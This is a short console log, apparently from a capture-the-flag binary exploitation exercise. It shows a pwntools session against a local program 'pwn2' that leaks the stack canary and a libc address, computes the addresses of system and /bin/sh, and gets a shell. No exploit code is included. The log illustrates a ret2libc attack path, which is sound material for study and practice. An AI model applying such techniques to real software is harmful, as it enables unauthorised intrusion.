 [+] Starting local process '../Desktop/pwn2': pid 1872
3
[*] canary = 0x579cc300
[*] leak_libc_addr = 0xf7ddbc0b
[*] '/home/nop/Desktop/libc.so.6_x86'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] System address is at 0xf7de7da0, /bin/sh address i
s at 0xf7f08a0b
[*] Switching to interactive mode
$ whoami
nop
$